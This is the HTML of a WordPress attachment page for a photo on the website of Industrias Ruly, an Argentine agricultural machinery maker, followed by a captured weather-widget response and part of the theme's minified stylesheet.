<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Empresa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/productos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/usados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Usados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/servicios/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/contacto/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/productos/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/usados/" class=""><span>Usados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
						
					<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background standard_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >IMG_7602</span></h1>
									
									
									
									
                                    
									
								
																									
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>
				
				<div class="container">
									<div class="container_inner default_template_holder" >
				
												
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1 content_left_from_sidebar">
											
									<div class="column_inner">
										<div class="blog_holder blog_single blog_standard_type">
													<article id="post-50923" class="post-50923 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
                				<div class="post_text">
					<div class="post_text_inner">
                            <h2>
                                IMG_7602                            </h2>
								
								<div class="post_info">								
									<div class="date">
	
	<span class="date_text">Publicado el</span>
	2 February, 2018
	</div><div>
	</div>								</div>
														<p class="attachment"><a href='https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-scaled.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-300x225.jpg 300w, https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-825x619.jpg 825w, https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-768x576.jpg 768w, https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-1024x768.jpg 1024w, https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-800x600.jpg 800w, https://www.industriasruly.com.ar/wp-content/uploads/2018/02/IMG_7602-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									
                    </div>
				</div>
			</div>
		</article>

										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-3" class="widget widget_search posts_holder"><h4>Buscar</h4><form role="search" method="get" id="searchform" action="https://www.industriasruly.com.ar/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Que est&aacute;s buscando?" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002;" />
    </div>
<label class="apbct_special_field" id="apbct_label_id38522" for="apbct__email_id__search_form_38522">38522</label><input 
        id="apbct__email_id__search_form_38522" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_38522"  
        type="text" 
        value="38522" 
        size="30" 
        apbct_event_id="38522"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_38522" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_38522"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="38522" 
    /></form></div><div id="execphp-3" class="widget widget_execphp posts_holder">			<div class="execphpwidget"></div>
		</div>		</aside>
	</div>
								</div>
							</div>
											</div>
				</div>
							</div>						
	




    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>DATOS DE CONTACTO</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITIO</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/productos/">Productos</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/usados/">Usados</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/servicios/">Servicios</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/contacto/">Contacto</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTOS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/categoria-producto/balanzass/">Balanzas</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/categoria-producto/cintas-transportadoras/">Cintas Transportadoras</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/categoria-producto/clasificadora/">Clasificadoras</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/categoria-producto/curador/">Curador</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/categoria-producto/desbarbador/">Desbarbador</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/">Elevador de Bolsas</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/categoria-producto/lustrador/">Lustrador</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/categoria-producto/maquinas-viales/">Máquinas Viales</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/categoria-producto/norias-transportadoras/">Norias Transportadoras</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/categoria-producto/plantas-de-clasificacion/">Plantas de Clasificación</a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/categoria-producto/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/categoria-producto/tolva/">Tolvas</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/categoria-producto/usados/">Usados</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . Todos los derechos reservados.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/2214e4016115f9cad1b53c21b747f35e.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/blog.min.js?ver=6.9" id="qode_blog-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 2004
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-800 awe-desc-clear-sky"  style=" background-color: #2980b9; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			14<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">clear sky</div>
			<div class="awe_humidty">57% humedad</div>
			<div class="awe_wind">viento: 3m/s ENE</div>
			<div class="awe_highlow">MAX 14 &bull; MIN 14</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">33<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mar</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mie</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">37<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Jue</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">39<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Vie</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">41<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sab</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9
body_size: 537740
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:0}img,.wp-caption{max-width:100%;height:auto}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out;overflow-y:scroll!important}body{font-family:'Raleway',sans-serif;color:#8c8c8c;font-size:14px;font-weight:400;line-height:24px;background-color:#fff;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}h1{font-family:'Raleway',sans-serif;font-size:62px;line-height:68px;font-style:normal;font-weight:700;letter-spacing:3px;text-transform:uppercase}h2{font-family:'Raleway',sans-serif;font-size:42px;line-height:46px;font-style:normal;font-weight:700;letter-spacing:2px;text-transform:uppercase}h3{font-family:'Raleway',sans-serif;font-size:30px;line-height:32px;font-style:normal;font-weight:600;letter-spacing:1px;text-transform:uppercase}h4{font-family:'Raleway',sans-serif;font-size:17px;line-height:28px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}h5{font-family:'Raleway',sans-serif;font-size:18px;line-height:26px;font-style:normal;font-weight:700;letter-spacing:1px;text-transform:uppercase}h6{font-family:'Lora',sans-serif;font-size:16px;line-height:36px;font-style:italic;font-weight:300;letter-spacing:0;text-transform:none}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#3e3d3d}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#bfa97d}a,p a{color:#8c8c8c;text-decoration:none;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}a:hover,p a:hover{color:#bfa97d}input[type='submit'],.woocommerce input[type='button'],.woocommerce-page input[type='button']{-webkit-appearance:none}ul,ol{list-style-position:inside}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}p{font-size:14px;line-height:25px;letter-spacing:0;font-weight:400;font-style:normal;text-transform:none;color:#8c8c8c}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table thead tr,table tbody tr{border:1px solid #e6e6e6}table tbody th{border-right:1px solid #e6e6e6}blockquote:not(.blockquote_shortcode){padding:0;border:0;font-style:italic;font-size:17px;line-height:1.6em;margin:20px 0}blockquote cite{font-style:normal;font-weight:500}::selection{background:#bfa97d;color:#fff}::-moz-selection{background:#bfa97d;color:#fff}.content ul ul,.content ol ol{padding:0 0 0 15px}.content ol ul,.content ul ol,.content ul ul,.content ol ol{margin:0}.wrapper{background-color:#fff;position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}.transparent_content .wrapper,.transparent_content .content .container,.transparent_content .full_width{background-color:transparent!important}body.boxed .wrapper_inner{overflow:visible}body.boxed .content{overflow:hidden}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{opacity:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.clear:after{clear:both;content:"";display:block}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.header_top .aligncenter{margin:8px auto}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.meta{display:none}.content{margin-top:0;position:relative;z-index:100;background-color:#fff}.ajax_leftright .content{width:100%;overflow:hidden}.content.content_top_margin{margin-top:90px!important}.content.content_top_margin_none{margin-top:0!important}.content_wrapper{width:100%;height:100%;position:fixed;top:0;left:0;visibility:hidden;opacity:0}.container{position:relative;padding:0;width:100%;z-index:100}.container_inner{width:1100px;margin:0 auto}body.has_general_padding .title_holder .container_inner{width:1100px}.content .container{background-color:#fff}.container_inner.default_template_holder{background-color:#fff}.content .container .container_inner.default_template_holder{padding-top:44px}.full_page_container_inner{padding:30px 0 0 0}.full_width{position:relative;z-index:100;background-color:#fafafa}.content_bottom{position:relative;z-index:100}.page-template-landing_page-php .content .content_inner>.container>.container_inner,.page-template-landing_page-php .content .content_inner>.full_width>.full_width_inner{padding-top:0!important}.ajax_loader{position:fixed;top:50%;left:50%;z-index:1100;display:none}@media only screen and (min-width:1000px){body.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .ajax_loader{margin-left:145px}body.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .ajax_loader{margin-left:175px}body.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .ajax_loader{margin-left:200px}body.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-145px}body.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-175px}body.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-200px}body.vertical_menu_enabled.vertical_menu_hidden 